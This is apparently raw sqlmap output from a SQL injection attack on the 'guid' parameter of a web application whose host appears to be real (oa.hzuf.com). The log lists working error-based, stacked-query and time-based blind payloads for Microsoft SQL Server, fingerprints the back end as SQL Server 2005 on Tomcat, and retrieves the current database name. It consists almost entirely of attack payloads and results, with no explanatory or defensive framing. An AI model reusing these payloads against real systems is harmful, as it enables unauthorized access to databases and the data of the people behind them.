 Place: GET
Parameter: guid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: guid=1' AND 5863=CONVERT(INT,(CHAR(58)+CHAR(119)+CHAR(114)+CHAR(104
)+CHAR(58)+(SELECT (CASE WHEN (5863=5863) THEN CHAR(49) ELSE CHAR(48) END))+CHAR
(58)+CHAR(117)+CHAR(115)+CHAR(110)+CHAR(58))) AND 'BZgq'='BZgq
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: guid=1'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: guid=1' WAITFOR DELAY '0:0:5'--
---
[20:47:00] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2005
[20:47:00] [INFO] fetching current database
[20:47:01] [INFO] retrieved: FE_BASE5
current database:    'FE_BASE5'
[20:47:01] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times
[20:47:01] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:47:01] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\oa.hzuf.com'